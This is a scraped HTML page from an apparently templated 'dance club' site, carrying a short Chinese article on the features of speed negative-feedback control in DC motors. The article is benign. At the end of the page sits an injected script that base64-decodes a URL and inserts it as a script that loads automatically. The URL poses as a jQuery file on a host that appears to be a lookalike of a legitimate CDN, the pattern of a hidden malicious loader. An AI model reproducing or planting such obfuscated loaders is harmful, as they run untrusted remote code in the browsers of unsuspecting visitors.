

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.tkzjcampus.com/jx/xiangqing46734818.html
body_size: 3214
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="keywords" content="直流电动机转速负反馈控制系统的特点" />
    <meta name="description" content="转速负反馈控制系统有两个主要特点：
1、利用被调节量的负反馈进行调节，也就是利用给定量与反馈量之差（即误差）进行控制，使之维持被调量接近不变。
2、为了尽可能维持被调量不变，减小稳态误差，这样就使得误差量变得很小。此时要使晶闸管输出足够大的" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="toTop" content="true" />
    <title>直流电动机转速负反馈控制系统的特点-衡水舞蹈社团</title>
    <link href="/static/css/bootstrap.min.css" rel="stylesheet" />
    <link href="/app/radical/campus/idle.css" rel="stylesheet" />
  </head>

  <body>
    <nav class="navbar navbar-default QVrHLEvCE">
      <div class="container">
        <div class="navbar-header">
          <button
            type="button"
            class="navbar-toggle collapsed"
            data-toggle="collapse"
            data-target="dahOPi"
            aria-expanded="false"
            aria-controls="navbar"
          >
            <span class="sr-only">Toggle navigation</span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
          </button>
                    <div class="logo_h1">
            <a class="navbar-brand" href="/">衡水舞蹈社团</a>
          </div>
                  </div>
        <div id="dahOPi" class="navbar-collapse collapse" is_open="no">
          <ul class="nav navbar-nav">
            <li><a href="/">首页</a></li> <li><a href="/lt.html">论坛</a></li> <li><a href="/zx.html">资讯</a></li> <li><a href="/jx.html">教学</a></li> 
          </ul>
        </div>
      </div>
    </nav>

        <div class="container A7oR3">
      <div class="row">
        <div class="col-md-8">
          <div class="y7hG58">
            <h1>直流电动机转速负反馈控制系统的特点</h1>
            <div class="bo0CXW0PT6"><b></b><b>2022-09-04 05:55:57</b></div>
            <div class="I3GNo2n5H">
              <p><DIV>转速负反馈控制系统有两个主要特点：
<P>1、利用被调节量的负反馈进行调节，也就是利用给定量与反馈量之差（即误差）进行控制，使之维持被调量接近不变。</P>
<P>2、为了尽可能维持被调量不变，减小稳态误差，这样就使得误差量变得很小。此时要使晶闸管输出足够大的整流电压，使之能够补偿负载变化引起的较小的转速降落，就要求系统中运放的放大倍数很大才行。因此在晶闸管触发电路之前所接入的运放通常是一个高放大倍数的放大器。放大器的倍数越高，系统的稳态精度越高，静差率就越小。</P>
<P>这种系统是靠给定与反馈之差来调整的，从原理上说，是不能维持被调量在负载的变化下完全不变的，总是有一定的误差，因此这类系统叫做“有差调节系统”。</P>
<P>通常，我们把使系统被调量变化的因素（给定量除外）称为扰动作用。扰动的因素很多，例如负载的变化、电动机励磁的变化、整流器交流侧供电电源的变化等。这些因素都可以反映到转速变化上来，可用测速机测出来，再反馈到输入端进行调节。但测量元件本身的误差是没法补偿的，例如测速机励磁电流的波动，必然引起的变化，而此时转速并没有改变。通过系统的作用反而会使电动机转速偏离原来所应该保持的数值。所以一般选用永磁式测速发电机或者使测速发电机的磁场工作在饱和状态。</P></DIV> 
</td></tr></table> 
</div></p>
            </div>
          </div>
        </div>

        <div class="col-md-4">
           <div class="y7hG58">
            <div class="dRYhY bacteria virtue breed">大家在看</div>
            <ul class="kGElTk1nOea">
                            <li>
                <a href="/jx/xiangqing39865917.html" title="惊爆!!寨九坳赣州独家四人成团天天发!!!">惊爆!!寨九坳赣州独家四人成团天天发!!!</a>
                <em>2022-07-16 23:18:56</em>
              </li>
                                          <li>
                <a href="/jx/xiangqing39865919.html" title="期末汇报 | 希望你每天都能不愧芳华地起舞">期末汇报 | 希望你每天都能不愧芳华地起舞</a>
                <em>2022-07-31 21:38:59</em>
              </li>
                                          <li>
                <a href="/jx/xiangqing39865924.html" title="号外号外!经贸系啦啦操队员招募开始啦!">号外号外!经贸系啦啦操队员招募开始啦!</a>
                <em>2022-06-23 04:32:10</em>
              </li>
                                          <li>
                <a href="/jx/xiangqing39865925.html" title="星Star亚琪少儿舞蹈基训师资班在吕梁爱艺开课啦!">星Star亚琪少儿舞蹈基训师资班在吕梁爱艺开课啦!</a>
                <em>2022-06-16 01:58:44</em>
              </li>
                                          <li>
                <a href="/jx/xiangqing39865927.html" title="一分钟,中国会发生什么?">一分钟,中国会发生什么?</a>
                <em>2022-07-06 03:00:05</em>
              </li>
                                          <li>
                <a href="/jx/xiangqing39865928.html" title="中国古典舞既然有它的特殊性,那么,古典舞演员就必须具备表演古典舞的特殊能力">中国古典舞既然有它的特殊性,那么,古典舞演员就必须具备表演古典舞的特殊能力</a>
                <em>2022-06-02 03:17:09</em>
              </li>
                                          <li>
                <a href="/jx/xiangqing39865929.html" title="星Star亚琪少儿舞蹈基训教学法师资班第二十七期—呼和浩特站">星Star亚琪少儿舞蹈基训教学法师资班第二十七期—呼和浩特站</a>
                <em>2022-06-24 21:55:02</em>
              </li>
                                          <li>
                <a href="/jx/xiangqing39865937.html" title="闹元宵,就是要猜灯谜">闹元宵,就是要猜灯谜</a>
                <em>2022-07-24 02:36:00</em>
              </li>
                                          <li>
                <a href="/jx/xiangqing39865939.html" title="贺新春,迎元宵丨宝诚申江带您一起猜灯谜">贺新春,迎元宵丨宝诚申江带您一起猜灯谜</a>
                <em>2022-07-09 02:03:36</em>
              </li>
                                          <li>
                <a href="/jx/xiangqing39865941.html" title="星STAR亚琪少儿舞蹈基训教学法师资班第十三期—江苏徐州站">星STAR亚琪少儿舞蹈基训教学法师资班第十三期—江苏徐州站</a>
                <em>2022-06-21 01:46:46</em>
              </li>
                           </ul>
          </div>
        </div>
      </div>
    </div>
    <div class="container">
       <div class="y7hG58">
        <div class="dRYhY identify">友情链接</div>
        <ul class="row kGElTk1nOea">
                  </ul>
      </div>
    </div>

    <div class="uDZwB4mzC">
      <p class="container bachelor">Copyright © 2023 All Rights Reserved 版权所有 衡水舞蹈社团</p>
    </div>
    <script src="/static/js/jquery-1.12.0.min.js" type="text/javascript"></script>
    <script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
    <script>
      $(function () {
        $(".navbar-toggle").click(function () {
          if ($(".collapse").attr("is_open") == "no") {
            $(".collapse").css("display", "block"); //增加css属性
            $(".collapse").attr("is_open", "yes");
          } else {
            $(".collapse").css("display", "none");
            $(".collapse").attr("is_open", "no");
          }
        });
      });
    </script>
  <script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>
</html>